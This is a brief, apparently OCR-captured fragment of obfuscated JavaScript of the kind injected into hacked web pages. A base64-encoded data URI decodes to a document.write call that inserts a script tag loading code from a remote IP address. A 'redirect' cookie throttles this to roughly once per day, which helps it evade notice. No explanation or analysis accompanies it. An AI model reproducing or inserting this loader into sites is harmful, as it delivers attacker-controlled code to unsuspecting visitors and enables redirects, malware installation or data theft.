
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}